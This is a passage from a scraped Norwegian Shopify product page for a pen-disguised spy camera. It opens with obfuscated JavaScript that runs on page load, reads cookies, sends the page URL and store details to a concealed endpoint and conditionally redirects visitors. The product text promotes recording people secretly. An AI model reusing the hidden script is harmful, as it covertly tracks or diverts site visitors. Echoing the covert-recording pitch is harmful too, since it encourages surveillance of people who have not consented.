_0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><a href="/products/deportiva-portatil" class="link product__view-details animate-arrow">
          Vis alle detaljer
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #f3652d;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 footer.section-footer-padding{
    padding-bottom: 108px;
 }
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="47248283074877" data-moneyf="{{amount_with_comma_separator}} kr"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//freijord.com/cdn/shop/products/1685414260272_small.jpg?v=1698290510" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">2023 nytt HD 1080p-kamera med støyreduksjon</div>
        <div>
          
          <span class="pfac_price" content="339.0">339,00 kr</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="WiFi-funksjon" selected="selected">WiFi-funksjon</option>
              
                <option value="Ingen WiFi-funksjon">Ingen WiFi-funksjon</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Kjøp Nå</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":47248283074877,"title":"WiFi-funksjon","option1":"WiFi-funksjon","option2":null,"option3":null,"sku":"LL20250432A","requires_shipping":true,"taxable":false,"featured_image":{"id":43056034021693,"product_id":8861033398589,"position":6,"created_at":"2023-10-26T05:21:50+02:00","updated_at":"2023-10-26T05:21:50+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510","variant_ids":[47248283074877]},"available":true,"name":"2023 nytt HD 1080p-kamera med støyreduksjon - WiFi-funksjon","public_title":"WiFi-funksjon","options":["WiFi-funksjon"],"price":33900,"weight":0,"compare_at_price":99999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35489996079421,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1685414260348.jpg?v=1698290510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8861033398589,"title":"2023 nytt HD 1080p-kamera med støyreduksjon","handle":"deportiva-portatil","description":"\u003cdiv class=\"product-template-section\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"container gallery_left\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-right-content\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv data-v-3e2a5249=\"\"\u003e\n\u003cdiv class=\"product-description tinymce-content default_css\" data-v-3e2a5249=\"\"\u003e\n\u003cdiv id=\"detial-context\"\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8405f9cfb22eb1298895284d8a0211537cf01310.gif\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDen bærbare videoopptakeren er som tatt ut av en film. Spionkameraet er forkledd som en penn som du kan ha i skjorte- eller jakkelommen, hjemme eller på kontoret, og som fanger opp alt du ser uten at noen vet at du gjør opptak.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv id=\"shopify-section-template--15397143412914__main\"\u003e\n\u003cdiv data-product-selector=\"radio\" data-stacked-layout=\"false\" data-enable-history-state=\"true\" data-image-zoom-type=\"false\" data-product-first-available-variant=\"ProductVariantDrop\" data-section-type=\"product-template\" data-product-handle=\"spysecret-nanny-cam-full-hd\" data-product-id=\"7541964374194\" data-section-id=\"template--15397143412914__main\" data-picker-type=\"radio\" id=\"section-template--15397143412914__main\"\u003e\n\u003cdiv id=\"productDescription\"\u003e\n\u003ch3\u003eUltra HD-opptakskvalitet\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjør diskrete opptak i 1080p med 30 bilder i sekundet Gjør diskrete opptak i 1080p med 30 bilder i sekundet slik at du får med alle detaljer. Kan være nyttig i møter, intervjuer eller som sikkerhet på kontoret og i hjemmet.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eMed én enkelt knapp for av\/på og start\/stopp av opptak er dette skjulte kameraet raskt og enkelt å bruke. Du kan ha Spysecret Nanny Cam Full HD på klærne eller oppbevare minikameraet i lommen, på skrivebordet, ha snoren rundt halsen på reise (snoren følger med i esken) eller praktisk talt hvor som helst på en diskret måte.\u003c\/p\u003e\n\u003ch3\u003eBredt bruksområde: Bruk det hvor som helst! -Mikrokamera med flere funksjoner\u003c\/h3\u003e\n\u003cp\u003eDen bærbare videoopptakeren kan brukes nesten hvor som helst, enten det er hjemme, til å filme dagliglivet, ekstremsport, overvåke barna hjemme, i matbutikken, i hjørnet av hagen eller i butikken, eller til og med som bilkamera eller luftkamera.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" alt=\"\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eKameraet kan lades og spille inn 24 timer i døgnet, 7 dager i uken, og med det kraftige 850 mAh-batteriet kan du spille inn opptak i opptil 240 minutter i strekk, nok til at du kan jobbe flere skift uten å bekymre deg for batteritiden. Etter at opptaket er ferdig, kan du koble kameraet til datamaskinen for å lade eller vise video.\u003c\/p\u003e\n\u003ch3\u003eHva gjør Spysecret Full HD nanny til et godt sikkerhetstiltak?\u003cbr data-mce-fragment=\"1\"\u003e✔ Bærbar lommeklips som etterligner en penn og skjuler et skjult DVR-spionkamera.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Festes i lommen, ryggsekken, vesken eller noe annet for å ta opp video i 1080p HD-kvalitet.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Kameraet starter opptak ved å trykke på en knapp.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ SD-kortet har plass til 7 timer med video, og det innebygde batteriet varer i 1 time på en full lading.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Inkluderer en RCA\/USB-kabel for tilkobling til TV, skjerm eller datamaskin for avspilling\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Appen har en valgfri innstilling for lydopptak (før du aktiverer den, må du sjekke lover og regler for lydopptak).\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eKelly Harrison om hvordan Spysecret Nanny Cam Full HD hjalp og løste problemet hennes.\u003c\/h3\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" 